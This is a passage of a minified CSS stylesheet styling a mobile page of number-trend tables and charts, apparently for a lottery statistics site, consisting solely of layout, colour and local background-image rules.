#fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:32%;float:left}.meiricltj #yiziu p span{display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1;text-align:center;margin-right:.1rem}.meiricltj #yiziu p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem;margin-left:.05rem}.meiricltj #meiri_table{background:#e5e5e5}.meiricltj #meiri_table table{display:table;width:100%;text-align:center;color:#666}.meiricltj #meiri_table table thead{background:#f1f1f1}.meiricltj #meiri_table table thead tr{line-height:.3rem}.meiricltj #meiri_table table thead tr th{height:.4rem;text-align:center}.meiricltj #meiri_table table .shuju{width:100%;background:#fff}.meiricltj #meiri_table table .shuju tr{height:.32rem}.meiricltj .plgh{width:20%!important}.meiricltj .meigl{width:5%;padding:0 1.5%}.meiricltj .meigltop{width:3%;padding:0 1%}.danshuangdaxiaols{padding-top:.1rem;background:#f0eff5}.danshuangdaxiaols .navTab{background:#fff;display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.danshuangdaxiaols .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.danshuangdaxiaols .navTab span i{display:block;margin:0 auto}.danshuangdaxiaols .navTab .iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.danshuangdaxiaols .minciList{width:100%;height:auto;box-sizing:border-box}.danshuangdaxiaols .minciList #minciBox{background:#fff;width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.danshuangdaxiaols .minciList #minciBox ul{min-width:6.1rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll;display:flex}.danshuangdaxiaols .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.1rem;border-radius:.15rem;border:1px solid #dbdbdb;flex:1}.danshuangdaxiaols .minciList #minciBox ul li i{display:none!important}.danshuangdaxiaols .minciList #minciBox ul li:last-child{margin-right:.25rem}.danshuangdaxiaols .minciList #minciBox .minciLiAct{color:#fff!important;border:none!important;background:#fb8e19}.danshuangdaxiaols .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.danshuangdaxiaols .minciList #tableBox table thead td{background:#fff}.danshuangdaxiaols .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.danshuangdaxiaols .minciList #tableBox table tbody td{background:#fff}.danshuangdaxiaols .dsdxList{width:100%;height:auto;box-sizing:border-box}.danshuangdaxiaols .dsdxList #dsdxBox{background:#fff;height:.4rem;padding:0 .1rem;padding-top:.1rem}.danshuangdaxiaols .dsdxList #dsdxBox ul{width:auto;height:.3rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.danshuangdaxiaols .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.danshuangdaxiaols .dsdxList #dsdxBox ul li i{display:none}.danshuangdaxiaols .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.danshuangdaxiaols .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.danshuangdaxiaols .dsdxList #dsdxBox .dsdxActcolor{color:#fff!important;background:#fb8e19}.danshuangdaxiaols .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.danshuangdaxiaols .dsdxList #getiTable table thead td{background:#fff}.danshuangdaxiaols .dsdxList #getiTable table thead th{height:.33rem;line-height:.25rem;padding:0 .07rem;background:#f0f0f0;text-align:center}.danshuangdaxiaols .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.danshuangdaxiaols .dsdxList #getiTable table tbody td,.jibenzsfen{background:#fff}.jibenzsfen .dingweizsbgcls{height:.08rem;background:#f0eff5;width:100%;display:none}.jibenzsfen .jibenpl{background:#fff;height:.45rem;line-height:.45rem;display:inherit}.jibenzsfen .jibenpl .zongfen_noe{display:inline-block;width:1rem;height:.23rem;vertical-align:middle;line-height:.2rem;text-align:center;float:left;margin-left:15%;margin-top:9px;padding-top:3px}.jibenzsfen .jibenpl .zongfen_noe.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.jibenzsfen .jibenpl .haomafb_top{display:inline-block;vertical-align:middle;line-height:.21rem;text-align:center;float:right;margin-right:15%;width:1rem;height:.23rem;margin-top:9px;padding-top:3px}.jibenzsfen .jibenpl .haomafb_top.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.jibenzsfen .divtitile_noe{overflow:hidden;width:100%;background:#fff}.jibenzsfen .divtitile_noe p{display:flex;margin-left:.1rem;border:1px solid #fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:62%;float:left}.jibenzsfen .divtitile_noe p .yixuan{border-left:1px solid #fb8e19}.jibenzsfen .divtitile_noe p span{display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1;margin-right:.2rem;text-align:center}.jibenzsfen .divtitile_noe p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;margin-left:.07rem;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.jibenzsfen .divtitile_noe p span.weai{width:.95rem}.jibenzsfen .divtitile_noe p span.tiaojian{width:.825rem;border:0}.jibenzsfen .divtitile_noe .lookshjtjda{display:inline;line-height:.4rem;color:#333;float:right;margin-right:.1rem}.jibenzsfen #jibenzsfenBox{position:relative;overflow:hidden}.jibenzsfen #jibenzsfenBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.jibenzsfen #jibenzsfenBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.jibenzsfen #jibenzsfenBox table thead .jibenend{width:5%;padding:0 1%}.jibenzsfen #jibenzsfenBox table .ptin{background:#f0efef}.jibenzsfen #jibenzsfenBox table tbody tr{height:.33rem;background:#fefdfd}.jibenzsfen #jibenzsfenBox table tbody tr.line_wzzs{height:0;border-bottom:2px solid #d6d6d6}.jibenzsfen #jibenzsfenBox table tbody tr.line_wzzs td{height:0}.jibenzsfen #jibenzsfenBox table tbody tr td{color:#999}.jibenzsfen #jibenzsfenBox table tbody tr td.hot span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#66cdaa;color:#fff;border-radius:50%}.jibenzsfen #jibenzsfenBox table tbody tr td.hot.zese span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#6a5acd;color:#fff;border-radius:50%}.jibenzsfen #jibenzsfenBox table tbody tr td.hot.fense span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#cd69c9;color:#fff;border-radius:50%}.jibenzsfen #jibenzsfenBox table tbody tr td.fancongcls{background:#9595c5!important}.jibenzsfen #jibenzsfenBox table tbody tr td.fancongcls span{color:#fff}.jibenzsfen #jibenzsfenBox table tbody tr td .smallQiu{background-color:red;display:inline-block;color:#fff;margin-top:-.08rem;margin-left:-.02rem}.jibenzsfen #jibenzsfenBox table tbody tr td:nth-child(3) span{color:red}.jibenzsfen #jibenzsfenBox table tbody tr td.tabred{font-size:.11rem}.jibenzsfen #jibenzsfenBox table tbody tr th{font-size:.13rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#403f3f!important}.jibenzsfen #jibenzsfenBox table tfoot tr{height:.3rem;background:#fff}.jibenzsfen #jibenzsfenBox table tfoot tr td{color:#999}.jibenzsfen #jibenzsfenBox table tfoot .pldke{width:100%;height:.65rem;background:#f0f0f0}.jibenzsfen #jibenzsfenBox table tfoot .pldke th{line-height:.33rem;text-align:center}.jibenzsfen #jibenzsfentop .leftDate{float:left;width:23%;height:auto;background:wheat}.jibenzsfen #jibenzsfentop .leftDate #leftUl{width:100%;height:auto;text-align:center;border-right:1px solid #e6e6e6;color:#999}.jibenzsfen #jibenzsfentop .leftDate #leftUl li{height:.3rem;line-height:.3rem;padding:0 .05rem;border-bottom:1px solid #e6e6e6;box-sizing:border-box}.jibenzsfen #jibenzsfentop .leftDate #leftUl li.line_gyh{height:0;border-bottom:1px solid #d6d6d6}.jibenzsfen #jibenzsfentop .leftDate #leftUl li:nth-child(2n){background-color:#fff}.jibenzsfen #jibenzsfentop .leftDate #leftUl li:nth-child(odd){background-color:#f6f6f2}.jibenzsfen #jibenzsfentop .leftDate #leftUl li:first-child{height:.6rem;line-height:.6rem;background:#f0f0f0!important;color:#333}.jibenzsfen #jibenzsfentop .leftDate #leftUl .missUl{color:#333;background:#f0f0f0!important}.jibenzsfen #jibenzsfentop .leftDate #leftUl .missUlWhite{background:#fff!important}.jibenzsfen #jibenzsfentop .rightDate{float:left;width:76%;height:auto;overflow:scroll;position:relative}.jibenzsfen #jibenzsfentop .rightDate ul{width:18.6rem;height:.3rem;line-height:.3rem}.jibenzsfen #jibenzsfentop .rightDate ul li{float:left;width:.6rem;border-right:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;box-sizing:border-box;text-align:center;white-space:nowrap}.jibenzsfen #jibenzsfentop .rightDate ul:nth-child(odd) li{background:#fff}.jibenzsfen #jibenzsfentop .rightDate ul:nth-child(2n) li{background:#f6f6f2}.jibenzsfen #jibenzsfentop .rightDate .titleUl{height:.29rem;line-height:.29rem;border-bottom:1px solid #e6e6e6;box-sizing:border-box;background:#f0f0f0!important;color:#fb8e19}.jibenzsfen #jibenzsfentop .rightDate .titleUl i{margin-left:.55rem;color:#333}.jibenzsfen #jibenzsfentop .rightDate .numUl li{background:#f0f0f0!important}.jibenzsfen #jibenzsfentop .rightDate .zslistUl{color:#999}.jibenzsfen #jibenzsfentop .rightDate .missUl li{color:#333;background:#f0f0f0!important}.jibenzsfen #jibenzsfentop .rightDate .missUlWhite li{background:#fff!important}.jibenzsfen #jibenzsfentop .rightDate .hoy span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#58a8ea;color:#fff;border-radius:50%}.jibenzsfen #jibenzsfentop .rightDate .xiangyou{text-align:left;padding-left:10%}.jibenzsfen #jibenzsfentop .rightDate .xiangyou span{color:#fa962f}#table_jibentop{display:table;background:#e6e6e6;width:8rem;color:#666;white-space:nowrap;text-align:center}#table_jibentop thead{height:.63rem;overflow:hidden}#table_jibentop th{color:#333;height:.31rem;line-height:.3rem;background:#f0f0f0;text-align:center;box-sizing:border-box;width:.3rem!important}#table_jibentop tbody{width:20%!important}#table_jibentop tbody .line_wzzs{height:0;border-bottom:2px solid #d6d6d6}#table_jibentop tbody .line_wzzs td{height:0}#table_jibentop tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}#table_jibentop tbody .line_gyh td{height:0}#table_jibentop tbody .oddtr td{background:#f6f6f2}#table_jibentop tbody .missUlWhite td{background:#fff!important}#table_jibentop tbody .missUlWhite td span{display:inline-block!important}#table_jibentop tbody .missUl td{background:#f0f0f0}#table_jibentop tbody td{height:.3rem;background:#fff;width:.3rem!important}#table_jibentop tbody td.fancongcls{background:#9595c5!important}#table_jibentop tbody td.fancongcls span{color:#fff}#table_jibentop tbody .hot span{background:#0092dd}#table_jibentop tbody .hot_gyh span,#table_jibentop tbody .hot span{color:#fff!important;display:inline-block;width:.2rem;height:.2rem;line-height:.2rem;border-radius:.1rem}#table_jibentop tbody .fancongcls_gyh{background:#9595c5!important;color:#fff}#table_jibentop tbody .fancongcls_gyh span{color:#fff}#table_jibentop tbody tr.oddtr .hot span{background:#e18016}#table_jibennot{display:table;background:#e6e6e6;min-width:.9rem;width:100%;color:#666;white-space:nowrap;text-align:center}#table_jibennot thead{height:.65rem;overflow:hidden}#table_jibennot th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center;box-sizing:border-box;width:.3rem!important}#table_jibennot tbody{width:20%!important}#table_jibennot tbody .line_wzzs{height:0;border-bottom:2px solid #d6d6d6}#table_jibennot tbody .line_wzzs td{height:0}#table_jibennot tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}#table_jibennot tbody .line_gyh td{height:0}#table_jibennot tbody .oddtr td{background:#f6f6f2}#table_jibennot tbody .missUlWhite td{background:#fff!important}#table_jibennot tbody .missUlWhite td span{display:inline-block!important}#table_jibennot tbody .missUl td{background:#f0f0f0}#table_jibennot tbody td{height:.3rem;background:#fff;width:.3rem!important}#table_jibennot tbody td.fancongcls{background:#9595c5!important}#table_jibennot tbody td.fancongcls span{color:#fff}#table_jibennot tbody .hot span{background:#0092dd}#table_jibennot tbody .hot_gyh span,#table_jibennot tbody .hot span{color:#fff!important;display:inline-block;width:.2rem;height:.2rem;line-height:.2rem;border-radius:.1rem}#table_jibennot tbody .fancongcls_gyh{background:#9595c5!important;color:#fff}#table_jibennot tbody .fancongcls_gyh span{color:#fff}#table_jibennot tbody .oddtr .hot span{background:#e18016}#table_jibennot tr{width:100%;background:#fff}#table_jibennot tr th{width:100%!important;height:.63rem!important;line-height:.612rem!important}#table_jibennot tr td{width:100%;height:.3rem;line-height:.3rem}#table_jibennot tr.oddtr td{background:#f6f6f2}.danshuangdaxiaolz .cheDate,.heshudanshuanglz .cheDate,.longhulzfen .cheDate,.weishudaxiaolz .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.danshuangdaxiaolz .cheDate .checkday,.heshudanshuanglz .cheDate .checkday,.longhulzfen .cheDate .checkday,.weishudaxiaolz .cheDate .checkday{line-height:.36rem}.danshuangdaxiaolz .cheDate .dansdxlz_lz,.danshuangdaxiaolz .cheDate .heshudslzpl_lz,.danshuangdaxiaolz .cheDate .longhu_lz,.danshuangdaxiaolz .cheDate .weishuluzhu_lz,.heshudanshuanglz .cheDate .dansdxlz_lz,.heshudanshuanglz .cheDate .heshudslzpl_lz,.heshudanshuanglz .cheDate .longhu_lz,.heshudanshuanglz .cheDate .weishuluzhu_lz,.longhulzfen .cheDate .dansdxlz_lz,.longhulzfen .cheDate .heshudslzpl_lz,.longhulzfen .cheDate .longhu_lz,.longhulzfen .cheDate .weishuluzhu_lz,.weishudaxiaolz .cheDate .dansdxlz_lz,.weishudaxiaolz .cheDate .heshudslzpl_lz,.weishudaxiaolz .cheDate .longhu_lz,.weishudaxiaolz .cheDate .weishuluzhu_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.danshuangdaxiaolz .cheDate .dansdxlz_lz:after,.danshuangdaxiaolz .cheDate .heshudslzpl_lz:after,.danshuangdaxiaolz .cheDate .longhu_lz:after,.danshuangdaxiaolz .cheDate .weishuluzhu_lz:after,.heshudanshuanglz .cheDate .dansdxlz_lz:after,.heshudanshuanglz .cheDate .heshudslzpl_lz:after,.heshudanshuanglz .cheDate .longhu_lz:after,.heshudanshuanglz .cheDate .weishuluzhu_lz:after,.longhulzfen .cheDate .dansdxlz_lz:after,.longhulzfen .cheDate .heshudslzpl_lz:after,.longhulzfen .cheDate .longhu_lz:after,.longhulzfen .cheDate .weishuluzhu_lz:after,.weishudaxiaolz .cheDate .dansdxlz_lz:after,.weishudaxiaolz .cheDate .heshudslzpl_lz:after,.weishudaxiaolz .cheDate .longhu_lz:after,.weishudaxiaolz .cheDate .weishuluzhu_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.danshuangdaxiaolz .cheDate div,.heshudanshuanglz .cheDate div,.longhulzfen .cheDate div,.weishudaxiaolz .cheDate div{float:right}.danshuangdaxiaolz .cheDate div span,.heshudanshuanglz .cheDate div span,.longhulzfen .cheDate div span,.weishudaxiaolz .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.danshuangdaxiaolz .cheDate div span.checkspan,.heshudanshuanglz .cheDate div span.checkspan,.longhulzfen .cheDate div span.checkspan,.weishudaxiaolz .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.danshuangdaxiaolz .lz_content,.heshudanshuanglz .lz_content,.longhulzfen .lz_content,.weishudaxiaolz .lz_content{background:#efeff4}.danshuangdaxiaolz .lz_content .lz_title,.heshudanshuanglz .lz_content .lz_title,.longhulzfen .lz_content .lz_title,.weishudaxiaolz .lz_content .lz_title{color:#989898;background:#fff}.danshuangdaxiaolz .lz_content .lz_title .left,.danshuangdaxiaolz .lz_content .lz_title .right,.heshudanshuanglz .lz_content .lz_title .left,.heshudanshuanglz .lz_content .lz_title .right,.longhulzfen .lz_content .lz_title .left,.longhulzfen .lz_content .lz_title .right,.weishudaxiaolz .lz_content .lz_title .left,.weishudaxiaolz .lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:57%;font-size:.12rem;float:left;white-space:nowrap}.danshuangdaxiaolz .lz_content .lz_title .right,.heshudanshuanglz .lz_content .lz_title .right,.longhulzfen .lz_content .lz_title .right,.weishudaxiaolz .lz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:43%;text-align:right;color:#ef0508;font-size:.13rem}.danshuangdaxiaolz .lz_content .lz_title .right span,.heshudanshuanglz .lz_content .lz_title .right span,.longhulzfen .lz_content .lz_title .right span,.weishudaxiaolz .lz_content .lz_title .right span{margin-left:.05rem}.danshuangdaxiaolz .lz_content .lz_title .lz_item,.heshudanshuanglz .lz_content .lz_title .lz_item,.longhulzfen .lz_content .lz_title .lz_item,.weishudaxiaolz .lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.danshuangdaxiaolz .lz_content .lz_title .lz_item .lz_table_con,.heshudanshuanglz .lz_content .lz_title .lz_item .lz_table_con,.longhulzfen .lz_content .lz_title .lz_item .lz_table_con,.weishudaxiaolz .lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.danshuangdaxiaolz .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd),.heshudanshuanglz .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd),.longhulzfen .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd),.weishudaxiaolz .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.danshuangdaxiaolz .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n),.heshudanshuanglz .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n),.longhulzfen .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n),.weishudaxiaolz .lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.danshuangdaxiaolz .lz_content .lz_title .lz_item .lz_table_con td,.heshudanshuanglz .lz_content .lz_title .lz_item .lz_table_con td,.longhulzfen .lz_content .lz_title .lz_item .lz_table_con td,.weishudaxiaolz .lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.danshuangdaxiaolz .lz_content .lz_title .lz_item .lz_table_con td p,.heshudanshuanglz .lz_content .lz_title .lz_item .lz_table_con td p,.longhulzfen .lz_content .lz_title .lz_item .lz_table_con td p,.weishudaxiaolz .lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.danshuangdaxiaolz .lz_content .lz_title .lz_item .lz_table_con td .red,.heshudanshuanglz .lz_content .lz_title .lz_item .lz_table_con td .red,.longhulzfen .lz_content .lz_title .lz_item .lz_table_con td .red,.weishudaxiaolz .lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.danshuangdaxiaolz .lz_content .lz_title .lz_item .lz_table_con td .green,.heshudanshuanglz .lz_content .lz_title .lz_item .lz_table_con td .green,.longhulzfen .lz_content .lz_title .lz_item .lz_table_con td .green,.weishudaxiaolz .lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.danshuangdaxiaolz .lz_content .lz_title .lz_item .lz_table_con td .blue,.heshudanshuanglz .lz_content .lz_title .lz_item .lz_table_con td .blue,.longhulzfen .lz_content .lz_title .lz_item .lz_table_con td .blue,.weishudaxiaolz .lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.jinrihaomatj{padding-top:.1rem;background:#f0eff5}.jinrihaomatj .checkshow{background:#fff;border-bottom:1px solid #dbdbdb;white-space:nowrap;height:.37rem}.jinrihaomatj .checkshow .checkClick{display:inline-block;border:1px solid #fb8e19;border-radius:.25rem;color:#fb8e19;height:.25rem;width:.6rem;margin-left:.05rem;vertical-align:middle;line-height:.25rem;padding-left:.1rem;box-sizing:border-box;position:relative}.jinrihaomatj .checkshow .checkClick i{content:"";display:block;width:.15rem;height:.12rem;position:absolute;top:.08rem;left:.4rem;background:url(../img/cltj_img/hamtj_icon.png) -.17rem 0 no-repeat;background-size:2.26rem}.jinrihaomatj .checkshow span{line-height:.37rem;font-size:.12rem}.jinrihaomatj .checkshow span span{margin-right:.15rem}.jinrihaomatj .checkshow span .red{color:#f1010a}.jinrihaomatj .checkshow span .blue{color:#0092dd}.jinrihaomatj .checkshow span .green{color:#07bf00}.jinrihaomatj .showconten{width:100%;box-sizing:border-box;padding:.1rem;background:#efeff4}.jinrihaomatj .showconten .item_{background:#fff;border-radius:.03rem;overflow:hidden;margin-bottom:.1rem}.jinrihaomatj .showconten .item_ .item_title{display:block;width:100%;height:.35rem;color:#fff;background:#9da9c2;font-weight:600;text-align:center;line-height:.35rem}.jinrihaomatj .showconten .item_ ul{width:100%;overflow:hidden}.jinrihaomatj .showconten .item_ ul li{float:left;height:.35rem;line-height:.35rem;text-align:center;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;width:8%}.jinrihaomatj .showconten .item_ ul li:last-child{border-right:0}.jinrihaomatj .showconten .item_ ul li.li_first{width:16%}.jinrihaomatj .showconten .item_ ul .red{color:red}.jinrihaomatj .showconten .item_ ul .blue{color:#1e90ff}.jinrihaomatj .showconten .item_ ul .green{color:#008b00}.jinrihaomatj .showconten .item_ .num_item li{font-weight:600}.jinrihaomatj .showconten .item_1 .item_title,.jinrihaomatj .showconten .item_lere1 .item_title{background:#fb8e19}.jinrihaomatj .showconten .item_2 .item_title,.jinrihaomatj .showconten .item_lere2 .item_title{background:#2eaae8}.dongxinanbei .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.dongxinanbei .cheDate .checkday{line-height:.36rem}.dongxinanbei .cheDate .dongnanxbpl_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.dongxinanbei .cheDate .dongnanxbpl_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.dongxinanbei .cheDate div{float:right}.dongxinanbei .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.dongxinanbei .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.dongxinanbei .lz_content{background:#efeff4}.dongxinanbei .lz_content .lz_pl{color:#989898;background:#fff}.dongxinanbei .lz_content .lz_pl .left,.dongxinanbei .lz_content .lz_pl .right{box-sizing:border-box;padding-left:.1rem;height:.6rem;line-height:.35rem;width:57%;font-size:.12rem;float:left}.dongxinanbei .lz_content .lz_pl .left span,.dongxinanbei .lz_content .lz_pl .right span{white-space:nowrap}.dongxinanbei .lz_content .lz_pl .left p,.dongxinanbei .lz_content .lz_pl .right p{margin-left:.5rem;margin-top:-.1rem}.dongxinanbei .lz_content .lz_pl .right{padding-left:0;padding-right:.1rem;width:43%;text-align:right;color:#ef0508;font-size:.13rem}.dongxinanbei .lz_content .lz_pl .right span{margin-left:.05rem}.dongxinanbei .lz_content .lz_pl .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dongxinanbei .lz_content .lz_pl .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dongxinanbei .lz_content .lz_pl .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dongxinanbei .lz_content .lz_pl .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dongxinanbei .lz_content .lz_pl .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dongxinanbei .lz_content .lz_pl .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dongxinanbei .lz_content .lz_pl .lz_item .lz_table_con td .red{color:#f0272c}.dongxinanbei .lz_content .lz_pl .lz_item .lz_table_con td .green{color:#32cd32}.dongxinanbei .lz_content .lz_pl .lz_item .lz_table_con td .blue{color:blue}.xianytrc{border-right:1px solid #dcdcdc}.danshuangzsfen,.daxiaozsfen{background:#efeff4}.danshuangzsfen .Pattern,.daxiaozsfen .Pattern{background:#fff;height:.45rem;line-height:.45rem;display:-moz-box;margin-bottom:.08rem}.danshuangzsfen .Pattern span,.daxiaozsfen .Pattern span{display:inline-block;width:17%;height:.27rem;vertical-align:middle;line-height:.27rem;text-align:center}.danshuangzsfen .Pattern span.checkspan,.daxiaozsfen .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.danshuangzsfen .Pattern .dxzs,.daxiaozsfen .Pattern .dxzs{position:absolute;left:15%;margin-top:1%}.danshuangzsfen .Pattern .dxlb,.daxiaozsfen .Pattern .dxlb{position:absolute;right:15%;margin-top:1%}.danshuangzsfen .table_conditions,.daxiaozsfen .table_conditions{background:#fff}.danshuangzsfen .divtitile,.daxiaozsfen .divtitile{overflow:hidden}.danshuangzsfen .divtitile p,.daxiaozsfen .divtitile p{display:flex;margin-left:.1rem;border:1px solid #fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:62%;float:left}.danshuangzsfen .divtitile p span,.daxiaozsfen .divtitile p span{display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1;text-align:center}.danshuangzsfen .divtitile p span:first-child,.daxiaozsfen .divtitile p span:first-child{border-right:1px solid #fb8e19}.danshuangzsfen .divtitile p span:after,.daxiaozsfen .divtitile p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem;margin-left:.05rem}.danshuangzsfen .divtitile .lookshjtj,.daxiaozsfen .divtitile .lookshjtj{display:inline;line-height:.4rem;color:#333;float:right;margin-right:.1rem}.danshuangzsfen .color_red,.daxiaozsfen .color_red{color:#ff2a06!important}.danshuangzsfen .hot_blue,.danshuangzsfen .hot_green,.danshuangzsfen .hot_org,.daxiaozsfen .hot_blue,.daxiaozsfen .hot_green,.daxiaozsfen .hot_org{width:.2rem;height:.2rem;display:block;color:#fff;border-radius:50%;line-height:.2rem;text-align:center;vertical-align:middle;margin:0 auto}.danshuangzsfen .hot_org,.daxiaozsfen .hot_org{background:#fb8e19}.danshuangzsfen .hot_green,.daxiaozsfen .hot_green{background:#08bf02}.danshuangzsfen .hot_blue,.daxiaozsfen .hot_blue{background:#3cb0ec}.danshuangzsfen .hot_squred,.daxiaozsfen .hot_squred{color:#fff;background:#f66d6d;display:block;height:100%;width:100%}.danshuangzsfen .tableconten,.daxiaozsfen .tableconten{overflow:scroll}.danshuangzsfen .tableconten .bgcolor,.daxiaozsfen .tableconten .bgcolor{background:#f1efef}.danshuangzsfen .tableconten table,.daxiaozsfen .tableconten table{background:#e6e6e6;position:relative;width:100%;color:#666;white-space:nowrap;text-align:center}.danshuangzsfen .tableconten table th,.daxiaozsfen .tableconten table th{font-size:.14rem}.danshuangzsfen .tableconten table .tabbgcol th,.daxiaozsfen .tableconten table .tabbgcol th{height:.61rem;line-height:.6rem;background:#f0f0f0;text-align:center}.danshuangzsfen .tableconten table thead tr th,.daxiaozsfen .tableconten table thead tr th{height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.danshuangzsfen .tableconten table tbody tr,.daxiaozsfen .tableconten table tbody tr{width:100%;background:#fff}.danshuangzsfen .tableconten table tbody tr td,.daxiaozsfen .tableconten table tbody tr td{height:.3rem;line-height:.3rem;min-width:.22rem}.danshuangzsfen .tableconten table tbody tr .fancongcls,.daxiaozsfen .tableconten table tbody tr .fancongcls{background:#9595c5!important;color:#fff}.danshuangzsfen .tableconten table tbody .line_wzzs,.daxiaozsfen .tableconten table tbody .line_wzzs{height:0;border-bottom:2px solid #d6d6d6}.danshuangzsfen .tableconten table tbody .line_wzzs td,.daxiaozsfen .tableconten table tbody .line_wzzs td{height:0!important}.danshuangzsfen .tableconten table tbody .plohj,.daxiaozsfen .tableconten table tbody .plohj{background:#0092e0}.danshuangzsfen .tableconten table tfoot tr th,.daxiaozsfen .tableconten table tfoot tr th{background:#f0f0f0}.danshuangzsfen .tableconten table tfoot tr td,.daxiaozsfen .tableconten table tfoot tr td{background:#fff}.danshuangzsfen .tableconten table tfoot tr td,.danshuangzsfen .tableconten table tfoot tr 